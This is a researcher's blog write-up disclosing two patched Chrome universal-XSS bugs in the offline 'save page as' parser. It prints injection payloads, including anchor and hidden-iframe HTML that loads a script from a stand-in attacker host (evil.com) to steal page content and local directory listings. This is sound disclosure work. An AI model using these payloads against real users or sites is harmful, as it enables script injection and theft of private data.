A TALE OF TWO OFFLINE CHROME UXSS VULNS
Intro
Every now and then I feel the urge to fiddle with things you wouldn’t really expect to be vulnerable. Once in a while some unexpectedly interesting results turn up.
UXSS or universal XSS vulnerabilities are interesting because they rely on a vulnerability in a web browser and aren’t generally affected by a website’s XSS protection. They could be abused to steal content and tokens from sites like Facebook and Google, or in this case, they even have access to your local file directory. Not exactly something you want to happen.
MOTW OFFLINE UXSS (CVE-2015-6784)
Some day this summer, I was tired looking for regular XSS vulnerabilities so I decided to take a leap of faith and look after an UXSS in Google Chrome. I must have been extremely lucky, cause within a short period of time I found not one, but two of them. Unfortunately they did require some unusual user interaction, but they were certainly interesting enough to get them fixed and rewarded by Google.
UXSS’es often exploit privileged situations where some piece of code is mistakenly allowed to access or modify a page loaded in an iframe or window. Sometimes flaws in the renderers are abused that somehow turn creative payloads into valid HTML. Digging into the latter, I noticed page pages are actually handled by a separate parser upon saving them for offline viewing. So I started saving a bunch of pages using CTRL + S to spot the difference.

The first thing I noticed was this thing called “Mark Of The Web”, which indicated the page source and is inserted at the top of each page. We’ve probably all seen it before:

I went for the obvious and tried to break the HTML comment appending “–>” followed by some HTML.

It didn’t work out

As you would expect, my payload got URL encoded. Browsers don’t usually encode the fragment identifier (the part after the hashtag in an URL) so I decided to give it one last try:

Now guess what…

Oh my god. It worked:

That was pretty cool. The attack scenario isn’t that impressive though: we’d have to pass a link like
https://www.facebook.com#–>
And then our victim would need to save the page and open it afterwards. Could be better right?
I tried to look for a way to auto-save the target page using the download attribute:
<a href=”https://www.fb.com#–><script/src=http://www.evil.com/a.js></script>” download>Click me</a>
Then I would automatize this using JS, and open the pages locally. Since we’re accessing the pages using the file:// protocol, the X-FRAME OPTIONS header does not apply and we can load the downloaded pages in a hidden iframe, appending the malicious script we’d like to insert. It’d look like this:
<iframe src=”./download.htm#–><script/src=’http://www.evil.com/a.js’></<script>” style=”display:none”></iframe>
Upon saving this page, the victim would inject the malicious script into the downloaded files. When the saved page is then opened, the injected scripts would execute and steal the content. Because this all happens locally, using file:// protocols, the attacker also has access to the local file system and the directory structure.
The final result looked like this:

Video PoC extracting my Facebook messages, mails and directory structure:
PART 2 – OFFLINE HREF ATTRIBUTE XSS (CVE-2015-6790)
While fiddling with the issue described above, I noticed another bug in the ‘save as’ parser which would turn a properly escaped href anchor attribute into valid HTML:
<a href=”http://www.example.com/#"><script>alert(0)</script>“>link</a>
Upon saving, the HTML snippet above would turn into
<a href=”http://www.example.com/#”><script>alert(0)</script>“>link</a>
Uh-oh!
The cool thing about reporting this one is that the actual PoC was embedded on the page itself: in order to reproduce the vuln, the only thing they’d have to do was to save the page and open it afterwards.
Google patched the issues in Chrome 48 and rewarded both of them with a $500 bounty each.
Happy hunting!